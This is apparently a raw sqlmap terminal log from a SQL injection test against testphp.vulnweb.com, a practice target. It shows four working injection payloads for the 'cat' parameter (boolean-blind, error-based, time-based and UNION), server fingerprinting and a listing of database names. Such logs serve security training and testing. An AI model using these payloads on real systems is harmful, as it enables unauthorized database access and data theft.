 [15:05:06] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8678=8678
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3860=3860,1))),0x7170717a71),3860)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 8453 FROM (SELECT(SLEEP(5)))MIIq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717171,0x6867486d544a614763736b6b48776b446456544
e4a6e50504844496345467152497 66c5468636552,0x7170717a71),NULL-- -
---
[15:05:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[15:05:16] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[15:05:18] [INFO] fetched data logged to text files under '/home/anisha/snap/sqlmap/36/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:05:18] [WARNING] your sqlmap version is outdated
[*] ending @ 15:05:18 /2024-03-17/